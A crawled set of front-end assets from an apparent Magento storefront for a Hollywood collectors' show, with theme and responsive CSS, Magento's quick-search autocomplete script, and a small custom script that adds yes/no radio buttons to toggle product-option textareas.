.products-grid .product-item-info, .products-grid .product-item-info.active {
    background: #ffffff !important;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3) !important;
    border: 1px solid #bbbbbb !important;
    margin: 0px !important;
    padding: 9px !important;
    position: relative !important;
    z-index: 2 !important;
}

.products-grid .product-item-info .product-item-inner{width:100% !important;}

.sidebar .subscribe-form .btn.btn-primary{background: #d59235;}
.sidebar_social a{display:inline-block; padding:0px 10px 0px 0px; color:#fff; font-size:30px; }
.sidebar{color:#fff;}
.sidebar-box{margin-bottom:40px;}
.sidebar h2{margin:0px; padding:0px 0px 15px 0px; color:#fff; text-align:left;}
.subscribe-form{top:0px !important;}
.sidebar .newsletter{margin-bottom:40px; margin-top:30px;}
.sidebar .mage-error{color:#fff !important;}



.sidebar ul li a{display:block; color:#fff !important; text-align:left; text-decoration:none;}
.sidebar ul li a:hover{color: rgba(255, 255, 255, 0.8) !important;}
.sidebar ul li{margin-bottom:10px !important;}
.mysticky-welcomebar-close{cursor:pointer; color:#fff !important;}
.mysticky-welcomebar-close:hover{color: rgba(255, 255, 255, 0.8) !important;}
.mysticky-welcomebar-content p{margin-bottom:0px !important;}

body{background:url(/pub/media/images/red-background.jpg) repeat-x top #150303 !important;}

/* CSS Document */
.past-shows-rpt{padding:0px;background:#fff; border: 1px solid #bbbbbb; margin:0px 0px 10px;}
.past-shows-rpt:hover h4{color:#C30101;}
.past-shows-open{padding:10px;}
.past-shows-main h2{margin-bottom:15px;}

.past-shows-rpt:hover .active{}

.past-shows-main h4{cursor:pointer; padding:10px; margin:0px; font-size:18px; position:relative;}
.past-shows-main h4:hover{background:#C30101; color:#fff;}

.past-shows-main .active h4{background:#C30101; color:#fff;}

.past-shows-main h4:after{position:absolute; right:10px; top:10px; font-family:"FontAwesome"; content:"\f078";}



.shop-container{flex-direction: row-reverse;}
.shop-right{position:relative; z-index:9;}

.contact-form .fieldset{margin: 0 0 0px;}
.contact-form .label{margin: 0 0 5px;}
.contact-form .field{margin: 0 0 15px;}
.contact-form .legend{border-color:#C30101; font-size:22px; font-weight:bold;}
.contact-form .action.primary{background: #C30101; border-color:#C30101 }

h1{font-size:27px !important;}
h2{font-size:22px !important;}
h3{font-size:19px !important;}
h4{font-size:18px !important;}
h5{font-size:17px !important;}
h6{font-size:16px !important;}
.posts h3:after {
    max-width: 100% !important;
}

.clear{clear:both;}
.text-primary{color:#C30101 !important;}
.text-blue{color:#007ce3 !important;}
/* New CSS */
.products-grid .product-item-info:hover, .products-grid .product-item-info.active{margin:0px !important;}
.products-grid .product-item-info .product-item-inner, .products-grid .product-item-info.active .product-item-inner{display:block !important;
    position: relative !important;
    margin: 0px !important;
    padding: 0 !important;
    box-shadow: unset !important;
    border: 0px !important;
}
.products-grid .product-item-info .product-item-inner{height: inherit !important; overflow:visible !important;}
/* New CSS */

body {

	font-family: 'Roboto', sans-serif !important;

	font-size: 15px;

}
ul > li, ol > li{
	margin-top: 0rem;
	margin-bottom: 0;
}
.pd50 {

	padding: 50px 0;

}
.menu-area .navbar-toggler:active,
.menu-area .navbar-toggler:hover,
.menu-area .navbar-toggler:focus,
.menu-area .navbar-toggler:visited {
	background : none;
}
.gallery-placeholder{ width: 100%; }
.menu-area {

	background:none !important;

}
.minicart-wrapper .action.showcart:hover:before {
	color: rgba(255, 255, 255, 0.8);
}
.minicart-wrapper .action.showcart:before {
	color: #fff;
}
.page-main {

	max-width: 100% !important;

	padding: 0 0 0 0 !important;

}

.page-main .block {

	margin-bottom: 0px !important;

}
.covid-box{
background: white; padding: 15px; border: 2px solid red; font-size: 14px;
}
.dropdown-menu {

	padding: 0;

	margin: 0;

	border: 0 solid transition!important;

	border: 0 solid rgba(0,0,0,.15);

	border-radius: 0;

	-webkit-box-shadow: none!important;

	box-shadow: none!important

}

.mainmenu a, .navbar-default .navbar-nav > li > a, .mainmenu ul li a, .navbar-expand-lg .navbar-nav .nav-link {

	color: #fff;

	font-size: 15px;

	text-transform: capitalize;

	padding: 19px 11px;

	;

	display: block !important;

	text-decoration: none;

}

.mainmenu .active a, .mainmenu .active a:focus, .mainmenu .active a:hover, .mainmenu li a:hover, .mainmenu li a:focus, .navbar-default .navbar-nav>.show>a, .navbar-default .navbar-nav>.show>a:focus, .navbar-default .navbar-nav>.show>a:hover {

	color: rgba(255, 255, 255, 0.8);

	outline: 0;

}

/*==========Sub Menu=v==========*/

/* Slider */
.magicslider{position:relative; margin-top:-10px !important;}
.magicslider-caption{
	position: absolute;
    top: 0px;
    text-align: center;
    color: #fff;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.4);
    justify-content: center;
    vertical-align: middle;
    display: flex !important;
    flex-direction: column;
}
.magicslider-caption h6{font-size:16px; padding-bottom:10px;}
.magicslider-caption h2{font-size:72px;
    max-width: 900px;
	text-align: center;
	margin: 0px auto;
}

/* Slider */

.mainmenu .collapse ul ul > li:hover > a, .navbar-default .navbar-nav .show .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .show .dropdown-menu > li > a:hover {

	background: #4CAF50;

}

.mainmenu .collapse ul ul ul > li:hover > a {

	background: #4CAF50;

}

.mainmenu .collapse ul ul, .mainmenu .collapse ul ul.dropdown-menu {

	background: #1565C0;

}

.mainmenu .collapse ul ul ul, .mainmenu .collapse ul ul ul.dropdown-menu {

	background: #1E88E5

}

.mainmenu .collapse ul ul ul ul, .mainmenu .collapse ul ul ul ul.dropdown-menu {

	background: #64B5F6

}

/******************************Drop-down menu work on hover**********************************/

.mainmenu {

	background: none;

	border: 0 solid;

	margin: 0;

	padding: 0;

	min-height: 20px;

	width: 100%;

}

.block-reorder .product-item-name a{color:#fff;}
.sidebar-box.beckett_sidebar{display:none;}
.minicart-wrapper .action.showcart .counter.qty{background:#d59235 !important;}
/*
@media only screen and (max-width: 767px) {
	.sidebar-box.beckett_sidebar{display:none;}
}
*/
@media only screen and (min-width: 767px) {
	
	.mainmenu .collapse ul li:hover> ul {

		display: block

	}
	.beckett_sidebar{display:none!important;}
	.mainmenu .collapse ul ul {

		position: absolute;

		top: 100%;

		left: 0;

		min-width: 250px;

		display: none

	}

	/*******/

	.mainmenu .collapse ul ul li {

		position: relative

	}

	.mainmenu .collapse ul ul li:hover> ul {

		display: block

	}

	.mainmenu .collapse ul ul ul {

		position: absolute;

		top: 0;

		left: 100%;

		min-width: 250px;

		display: none

	}

	/*******/

	.mainmenu .collapse ul ul ul li {

		position: relative

	}

	.mainmenu .collapse ul ul ul li:hover ul {

		display: block

	}

	.mainmenu .collapse ul ul ul ul {

		position: absolute;

		top: 0;

		left: -100%;

		min-width: 250px;

		display: none;

		z-index: 1

	}

}

@media only screen and (max-width: 767px) {
	
	

	.navbar-nav .show .dropdown-menu .dropdown-menu > li > a {

		padding: 16px 15px 16px 35px

	}

	.navbar-nav .show .dropdown-menu .dropdown-menu .dropdown-menu > li > a {

		padding: 16px 15px 16px 45px

	}

	.mainmenu a, .navbar-default .navbar-nav > li > a, .mainmenu ul li a, .navbar-expand-lg .navbar-nav .nav-link {

		padding:9px 15px;	

	}

}

.navbar-light .navbar-toggler {

	color: #fff;

	border-color: #fff;

	padding: 5px;

	border-radius: 0;

	margin: 4px 15px;

}

.home-section{

	padding-top:50px;

	padding-bottom:20px;	

}

.home-search{padding:10px 0px 0 0;}

.btn-box-home {

	text-align: center;

}

.btn-box-home a {

	background: #C30101;

	color: #fff;

	padding: 16px 40px;

	line-height: 30px;

	display: inline-block;

	border-radius: 30px;

	font-size: 36px;

	text-decoration: none;

	text-align: center;

	text-transform: uppercase;

}

.btn-box-home a span {

	font-size: 19px;

	display: block;

}

.home-shop-box {

	padding-top: 45px;

}

.img-box-home {

	position: relative;

	margin-bottom: 30px;

}

.img-box-home .btn-box {

	position: absolute;

	top: 40px;

	left: 26px;

	bottom: 40px;

	right: 26px;

	margin: 0 auto;

	color: #fff;

}

.img-box-home .btn-box h2 {

	font-size: 36px;

	text-transform: uppercase;

	line-height: 30px;

	margin-bottom: 30px;

	font-weight:bold;

}

.img-box-home .btn-box a {

	padding: 15px 30px;

	border-radius: 30px;

	color: #fff;

	border: 2px solid #fff;

	text-decoration: none;

	font-size: 19px;

}



form.form-inline.header-form {

	position: relative;

}

form.form-inline.header-form .form-control {

	height: 50px;

	width: 100%;

	border-radius: 0;

	border: 1px solid #cfcdcd;
	


}

form.form-inline.header-form .btn.btn-primary {

	position: absolute;

	right: 6px;
	opacity:1;
	background-color: #c91c00;

	border: none;

	border-radius: 0;

	color: transparent;
	font-size: 1.8rem;
	padding: .5rem 1.25rem;

	background-image: url(../images/search-ic.png);

	background-repeat: no-repeat;

	background-position: 8px 10px;

}



/*inner pages---*/

.sidebar {

	background: #C30101;

	padding: 30px 20px;

	position: relative;

	height:100%;

}

.sidebar:after {

	content: '';

	display: block;

	width: 70px;

	background: #C30101;

	position: absolute;

	top: 0;

	bottom: 0;

	right: -70px;

}

.sidebar ul {

	margin: 0;

	padding: 0;

}

.sidebar ul li {

	list-style: none;

	display: block;

	margin-bottom: 20px;

	text-align:center;

}

.post-content {

	

	padding: 0px 0px;

	font-family:myriad pro;

	

}

.post-content .posts

{padding:30px;

	background:#ebeaea;

	margin-bottom:30px;

}

.post-content .posts:last-child{margin-bottom:0;}

.posts h3{

	font-size: 18px;

	font-weight: bold;

	position: relative;

}

.posts h3:after {

	height: 2px;

	background: #C30101;

	max-width: 450px;

	content: '';

	display: block;

	margin: 5px 0 15px 0;

}





/*inner pages---*/







.footer{

	background:#f0f0f0;

	padding-top:40px;

	padding-bottom:20px;	

}

.footer-box h3 {

	font-size: 22px;

	line-height: 21px;

	color: #ec1b24;

	font-weight: bold;

	text-align: center;

}

.social-footer {

	text-align: center;

}

.social-footer a {

	font-size: 55px;

	color: #000;

	padding: 0 6px;

}

.footer-menu ul {

	margin: 0;

	padding: 0;

}



.footer-menu ul li {

	list-style: none;

	display: inline-block;

	position: relative;

	padding: 0 5px;

	text-transform:uppercase;

	font-weight:bold;

}

.footer-menu ul li:before {

	content: '';

	display: block;

	position: absolute;

	left: -3px;

	width: 1px;

	border: 1px solid #333;

	height: 15px;

	top: 4px;

}

.footer-menu ul li:first-child:before{display:none;}

.footer-menu ul li a{color:#000;}

.subscribe-form{position:relative; top: 15px;}

.subscribe-form input#newsletter{

	width: 100%;

	height: 50px;

	border-radius: 0px 30px 30px 0px;	

}

.subscribe-form .btn.btn-primary {

	position: absolute;
	right: 0;
	background: #C30101;
	border: #fff;
	border-radius: 30px;
	height: 50px;
	padding: 0 30px;
	top: 0;
	font-size: 16px;
	text-transform: capitalize;

}

section.copyright {

	background: #000;

	color: #fff;

	padding: 25px 0;

}
.columns .column.main{padding-bottom:0;}

section.copyright p{margin:0;padding:0;}
.block.widget .product-item-info {
	width: auto;
	background: #ffffff;
	box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
	border: 1px solid #bbbbbb;
	margin: -10px;
	padding: 9px;
	position: relative;
	z-index: 2;
	margin: 0;
}

.product.media {
	position: relative;
}
.action-skip-wrapper {
	height: 100%;
	position: relative;
}
ol.product-items.widget-new-grid {
	display: flex;
	flex-wrap: wrap;
}
ol.product-items.widget-new-grid li.product-item {
	width: 33% !important;
	padding: 0 10px !important;
	margin: 5px 0 20px 0 !important;
}
@media(max-width:991px){
	
	ol.product-items.widget-new-grid li.product-item {
		width: 50% !important;
		
	}
}
@media(max-width:767px){
	ol.product-items.widget-new-grid li.product-item {
		width: 100% !important;
		
	}
}
.cont-box {
	margin-bottom: 30px;
}
form#search_mini_form {
	width: 100%;
	max-width:260px;
}
.container-fluid .col-md-12.pl-0.pr-0 a img {
	width: 100%;
}
.cont-box h4 {
	color: #C30101;
	margin-bottom: 10px;
	padding-bottom: 8px;
	position: relative;
}
.cont-box h4::after {
	content: '';
	display: block;
	width: 100%;
	height: 1px;
	background: #cccccc;
	position: absolute;
	left: 0;
	bottom: 0;
}
.cont-box ul {
	margin: 0 0 15PX 0;
	padding: 0 0 0 10px;
}
.cont-box ul li {
	list-style: none;
	display: block;
	padding: 3px 0 3px 10px;
	position: relative;
}

.cont-box ul li::before {
	content: "\f105";
	display: block;
	height: 10px;
	width: 10px;
	color: #C30101;
	font: normal normal normal 14px/1 FontAwesome;
	position: absolute;
	left: 0;
	top: 2px;
	font-size: 16px;
}
.cont-box ul li.phone,.cont-box ul li.website,.cont-box ul li.fax {
	padding-left: 25px;
}
.cont-box ul li.phone::before {
	content: "\f0e0";
}
.cont-box ul li.fax::before 
{
	content:"\f1ac";
}
.cont-box ul li.website::before
{
	content:"\f0ac";
}
.press h1 {
	color: #C30101;
	margin-bottom: 20px;
	border-bottom: 2px solid #333;
}
.press h2 {
	font-size: 16px;
	margin-bottom: 20px;
	color: #00679c;
}

.press h3 {
	font-size: 16px;
	margin-bottom: 5px;
	padding: 0;
}
.press h3::after{display:none;}
.press a {
	display: block;
	color:#C30101;
}
.about-hollywood h2 {
	font-size: 24px;
	margin-top: 30px;
	margin-bottom: 20px;
	color: #C30101;
}
.press.faqs-table ul, .press.faqs-table ol {
	margin: 0;
	padding: 0px 0 15px 15px;
}

/*.press.faqs-table ul li{list-style:none;display:block;}*/
div.faq-box {
	margin-bottom: 30px;
}
.faq-box h3 {
	margin-bottom: 15px;
	color: #C30101;
}
#page-title-heading {
	color: #C30101;
	margin-bottom: 20px;
}
section.shop-menu {
	background: #333;
}
section.shop-menu nav a {
	color: #ffff;
}
.chicago {
	font-family: 'Roboto', sans-serif;
}
.page-title h1 {
	margin-bottom: 20px;
	color: #C30101;
}
.chicago .clr-red {
	color: #C30101;
	font-weight: bold;
}
.chicago img {
	margin: 25px 0;
}
.show p {
	color: #005e8c;
	font-weight: bold;
}
.chicago  ul{margin:0; padding:0;}
.chicago  ul li {
	list-style: none;
	display: block;
	padding: 3px 0 3px 10px;
	position: relative;
}
.chicago  ul li::before {
	content: "\f105";
	display: block;
	height: 10px;
	width: 10px;
	color: #C30101;
	font: normal normal normal 14px/1 FontAwesome;
	position: absolute;
	left: 0;
	top: 2px;
	font-size: 16px;
}

.mysticky-welcomebar-fixed {
    min-height: 40px;
    background-color: #000000;
    font-family: Verdana;    
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 50px;
    z-index: 9999999;
    opacity: 0;
	color:#fff;
}
.mysticky-welcomebar-fixed .mysticky-welcomebar-close {    
    vertical-align: top;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border-radius: 5px;
    color: #000;
    position: absolute;
    top: 5px;
    right: 10px;
    outline: none;
    font-family: Lato;
    text-decoration: none;
    text-shadow: 0 0 0px #fff;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

--- FILE ---
content_type: text/css
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/responsive.css
body_size: 358
content:
@charset "utf-8";
/* CSS Document */
@media(max-width:991px){
.btn-box-home a {
    font-size: 19px;
    padding: 15px 30px;
    font-weight: bold;
}
.btn-box-home a span {
    font-size: 16px;
    display: block;
    font-weight: normal;
}
	
}


@media(max-width:767px){.btn-box-home a{margin-bottom:30px;}
.img-box-home .btn-box {
    position: relative;
    background: #000;
    top: 0;
    left: 0;
    padding: 15px;
}
.img-box-home .btn-box h2 {
    font-size: 24px;
    margin-bottom: 15px;
}
.img-box-home .btn-box a{
display: inline-block;
    padding: 8px 16px;
    font-size: 16px;
}
.sidebar:after{display:none;}


.footer-box {
    margin-bottom: 30px;
    text-align: center;
}
}


@media(max-width:320px){
	
	}


--- FILE ---
content_type: application/javascript
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/Magento_Search/js/form-mini.js
body_size: 3062
content:
/**

 * Copyright © Magento, Inc. All rights reserved.

 * See COPYING.txt for license details.

 */



/**

 * @api

 */

define([

    'jquery',

    'underscore',

    'mage/template',

    'matchMedia',

    'jquery/ui',

    'mage/translate'

], function ($, _, mageTemplate, mediaCheck) {

    'use strict';



    /**

     * Check whether the incoming string is not empty or if doesn't consist of spaces.

     *

     * @param {String} value - Value to check.

     * @returns {Boolean}

     */

    function isEmpty(value) {

        return value.length === 0 || value == null || /^\s+$/.test(value);

    }



    $.widget('mage.quickSearch', {

        options: {

            autocomplete: 'off',

            minSearchLength: 2,

            responseFieldElements: 'ul li',

            selectClass: 'selected',

            template:

                '<li class="<%- data.row_class %>" id="qs-option-<%- data.index %>" role="option">' +

                    '<span class="qs-option-name">' +

                       ' <%- data.title %>' +

                    '</span>' +

                    '<span aria-hidden="true" class="amount">' +

                        '<%- data.num_results %>' +

                    '</span>' +

                '</li>',

            submitBtn: 'input[type="submit"]',

            searchLabel: '[data-role=minisearch-label]',

            isExpandable: null,

            suggestionDelay: 300

        },



        /** @inheritdoc */

        _create: function () {

            this.responseList = {

                indexList: null,

                selected: null

            };

            this.autoComplete = $(this.options.destinationSelector);

            this.searchForm = $(this.options.formSelector);

            this.submitBtn = this.searchForm.find(this.options.submitBtn)[0];

            this.searchLabel = this.searchForm.find(this.options.searchLabel);

            this.isExpandable = this.options.isExpandable;



            _.bindAll(this, '_onKeyDown', '_onPropertyChange', '_onSubmit');



            this.submitBtn.disabled = true;



            this.element.attr('autocomplete', this.options.autocomplete);



            mediaCheck({

                media: '(max-width: 768px)',

                entry: function () {

                    this.isExpandable = true;

                }.bind(this),

                exit: function () {

                    this.isExpandable = false;

                    this.element.removeAttr('aria-expanded');

                }.bind(this)

            });



            this.searchLabel.on('click', function (e) {

                // allow input to lose its' focus when clicking on label

                if (this.isExpandable && this.isActive()) {

                    e.preventDefault();

                }

            }.bind(this));



            this.element.on('blur', $.proxy(function () {

                if (!this.searchLabel.hasClass('active')) {

                    return;

                }



                setTimeout($.proxy(function () {

                    if (this.autoComplete.is(':hidden')) {

                        this.setActiveState(false);

                    } else {

                        this.element.trigger('focus');

                    }

                    this.autoComplete.hide();

                    this._updateAriaHasPopup(false);

                }, this), 250);

            }, this));



            if (this.element.get(0) === document.activeElement) {

                this.setActiveState(true);

            }



            this.element.on('focus', this.setActiveState.bind(this, true));

            this.element.on('keydown', this._onKeyDown);

            // Prevent spamming the server with requests by waiting till the user has stopped typing for period of time

            this.element.on('input propertychange', _.debounce(this._onPropertyChange, this.options.suggestionDelay));



            this.searchForm.on('submit', $.proxy(function (e) {

                this._onSubmit(e);

                this._updateAriaHasPopup(false);

            }, this));

        },



        /**

         * Checks if search field is active.

         *

         * @returns {Boolean}

         */

        isActive: function () {

            return this.searchLabel.hasClass('active');

        },



        /**

         * Sets state of the search field to provided value.

         *

         * @param {Boolean} isActive

         */

        setActiveState: function (isActive) {

            this.searchForm.toggleClass('active', isActive);

            this.searchLabel.toggleClass('active', isActive);



            if (this.isExpandable) {

                this.element.attr('aria-expanded', isActive);

            }

        },



        /**

         * @private

         * @return {Element} The first element in the suggestion list.

         */

        _getFirstVisibleElement: function () {

            return this.responseList.indexList ? this.responseList.indexList.first() : false;

        },



        /**

         * @private

         * @return {Element} The last element in the suggestion list.

         */

        _getLastElement: function () {

            return this.responseList.indexList ? this.responseList.indexList.last() : false;

        },



        /**

         * @private

         * @param {Boolean} show - Set attribute aria-haspopup to "true/false" for element.

         */

        _updateAriaHasPopup: function (show) {

            if (show) {

                this.element.attr('aria-haspopup', 'true');

            } else {

                this.element.attr('aria-haspopup', 'false');

            }

        },



        /**

         * Clears the item selected from the suggestion list and resets the suggestion list.

         * @private

         * @param {Boolean} all - Controls whether to clear the suggestion list.

         */

        _resetResponseList: function (all) {

            this.responseList.selected = null;



            if (all === true) {

                this.responseList.indexList = null;

            }

        },



        /**

         * Executes when the search box is submitted. Sets the search input field to the

         * value of the selected item.

         * @private

         * @param {Event} e - The submit event

         */

        _onSubmit: function (e) {

            var value = this.element.val();



            if (isEmpty(value)) {

                e.preventDefault();

            }



            if (this.responseList.selected) {

                this.element.val(this.responseList.selected.find('.qs-option-name').text());

            }

        },



        /**

         * Executes when keys are pressed in the search input field. Performs specific actions

         * depending on which keys are pressed.

         * @private

         * @param {Event} e - The key down event

         * @return {Boolean} Default return type for any unhandled keys

         */

        _onKeyDown: function (e) {

            var keyCode = e.keyCode || e.which;



            switch (keyCode) {

                case $.ui.keyCode.HOME:

                    if (this._getFirstVisibleElement()) {

                        this._getFirstVisibleElement().addClass(this.options.selectClass);

                        this.responseList.selected = this._getFirstVisibleElement();

                    }

                    break;



                case $.ui.keyCode.END:

                    if (this._getLastElement()) {

                        this._getLastElement().addClass(this.options.selectClass);

                        this.responseList.selected = this._getLastElement();

                    }

                    break;



                case $.ui.keyCode.ESCAPE:

                    this._resetResponseList(true);

                    this.autoComplete.hide();

                    break;



                case $.ui.keyCode.ENTER:

                    this.searchForm.trigger('submit');

                    e.preventDefault();

                    break;



                case $.ui.keyCode.DOWN:

                    if (this.responseList.indexList) {

                        if (!this.responseList.selected) {  //eslint-disable-line max-depth

                            this._getFirstVisibleElement().addClass(this.options.selectClass);

                            this.responseList.selected = this._getFirstVisibleElement();

                        } else if (!this._getLastElement().hasClass(this.options.selectClass)) {

                            this.responseList.selected = this.responseList.selected

                                .removeClass(this.options.selectClass).next().addClass(this.options.selectClass);

                        } else {

                            this.responseList.selected.removeClass(this.options.selectClass);

                            this._getFirstVisibleElement().addClass(this.options.selectClass);

                            this.responseList.selected = this._getFirstVisibleElement();

                        }

                        this.element.val(this.responseList.selected.find('.qs-option-name').text());

                        this.element.attr('aria-activedescendant', this.responseList.selected.attr('id'));

                    }

                    break;



                case $.ui.keyCode.UP:

                    if (this.responseList.indexList !== null) {

                        if (!this._getFirstVisibleElement().hasClass(this.options.selectClass)) {

                            this.responseList.selected = this.responseList.selected

                                .removeClass(this.options.selectClass).prev().addClass(this.options.selectClass);



                        } else {

                            this.responseList.selected.removeClass(this.options.selectClass);

                            this._getLastElement().addClass(this.options.selectClass);

                            this.responseList.selected = this._getLastElement();

                        }

                        this.element.val(this.responseList.selected.find('.qs-option-name').text());

                        this.element.attr('aria-activedescendant', this.responseList.selected.attr('id'));

                    }

                    break;

                default:

                    return true;

            }

        },



        /**

         * Executes when the value of the search input field changes. Executes a GET request

         * to populate a suggestion list based on entered text. Handles click (select), hover,

         * and mouseout events on the populated suggestion list dropdown.

         * @private

         */

        _onPropertyChange: function () {

            var searchField = this.element,

                clonePosition = {

                    position: 'absolute',

                    // Removed to fix display issues

                    // left: searchField.offset().left,

                    // top: searchField.offset().top + searchField.outerHeight(),

                    width: searchField.outerWidth()

                },

                source = this.options.template,

                template = mageTemplate(source),

                dropdown = $('<ul role="listbox"></ul>'),

                value = this.element.val();



            this.submitBtn.disabled = isEmpty(value);



            if (value.length >= parseInt(this.options.minSearchLength, 10)) {

                $.getJSON(this.options.url, {

                    q: value

                }, $.proxy(function (data) {

                    if (data.length) {

                        $.each(data, function (index, element) {

                            var html;



                            element.index = index;

                            html = template({

                                data: element

                            });

                            dropdown.append(html);

                        });



                        this._resetResponseList(true);



                        this.responseList.indexList = this.autoComplete.html(dropdown)

                            .css(clonePosition)

                            .show()

                            .find(this.options.responseFieldElements + ':visible');



                        this.element.removeAttr('aria-activedescendant');



                        if (this.responseList.indexList.length) {

                            this._updateAriaHasPopup(true);

                        } else {

                            this._updateAriaHasPopup(false);

                        }



                        this.responseList.indexList

                            .on('click', function (e) {

                                this.responseList.selected = $(e.currentTarget);

                                this.searchForm.trigger('submit');

                            }.bind(this))

                            .on('mouseenter mouseleave', function (e) {

                                this.responseList.indexList.removeClass(this.options.selectClass);

                                $(e.target).addClass(this.options.selectClass);

                                this.responseList.selected = $(e.target);

                                this.element.attr('aria-activedescendant', $(e.target).attr('id'));

                            }.bind(this))

                            .on('mouseout', function (e) {

                                if (!this._getLastElement() &&

                                    this._getLastElement().hasClass(this.options.selectClass)) {

                                    $(e.target).removeClass(this.options.selectClass);

                                    this._resetResponseList(false);

                                }

                            }.bind(this));

                    } else {

                        this._resetResponseList(true);

                        this.autoComplete.hide();

                        this._updateAriaHasPopup(false);

                        this.element.removeAttr('aria-activedescendant');

                    }

                }, this));

            } else {

                this._resetResponseList(true);

                this.autoComplete.hide();

                this._updateAriaHasPopup(false);

                this.element.removeAttr('aria-activedescendant');

            }

        }

    });



    return $.mage.quickSearch;

});



--- FILE ---
content_type: application/javascript
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/js/custom.js
body_size: 769
content:
require.config({
    deps: [
    'jquery'
    ],
    callback: function ($) {
        'use strict';
		
		/*var radioButtons = '<input type="radio" class="radio admin__control-radio required product-custom-option" name="options[28988]" id="options28988_1" value="yes" data-selector="options[28988]" price="0" aria-required="true"> Yes' +
            '<input type="radio" class="radio admin__control-radio required product-custom-option" name="options[28988]" id="options28988_2" value="no" data-selector="options[28988]" price="0" aria-required="true" style="margin-left:10px"> No';
        //$("#options_28988_text").before(radioButtons);

        // Initially hide the textarea
        //$("#options_28988_text").hide();

        // Show/hide textarea based on radio button selection
        $('input[name="options[28988]"]').change(function() {
            if ($(this).val() == "yes") {
                $("#options_28988_text").show();
            } else {
                $("#options_28988_text").hide();
            }
        });*/
		
		$('.field.textarea').has('[data-price-amount]').each(function() {
            var $textarea = $(this).find('textarea.product-custom-option');
            
            // Insert radio buttons before the textarea
            /*$('<input type="radio" name="' + $textarea.attr('id') + '_add_character" value="yes">Yes<input type="radio" name="' + $textarea.attr('id') + '_add_character" value="no" style="margin-left:10px">No').insertBefore($textarea);*/
			var radioButtonsHtml = '<input type="radio" name="' + $textarea.attr('id') + '_add_character" value="yes" id="' + $textarea.attr('id') + '_yes"><label for="' + $textarea.attr('id') + '_yes">Yes</label>';
            radioButtonsHtml += '<input type="radio" name="' + $textarea.attr('id') + '_add_character" style="margin-left:10px" value="no" id="' + $textarea.attr('id') + '_no"><label for="' + $textarea.attr('id') + '_no">No</label>';
            $(radioButtonsHtml).insertBefore($textarea);
            
            // Initially hide the textarea
            $textarea.hide();
            
            // Show/hide textarea based on radio button selection
            $('input[name="' + $textarea.attr('id') + '_add_character"]').change(function() {
                if ($(this).val() === 'yes') {
                    $textarea.show();
                } else {
                    $textarea.hide();
                }
            });
        });
		
		
		
        $('.menu-area .navbar-toggler').on('click', function(e) {
            $(this).next().slideToggle();

            return false;
        });
    }
});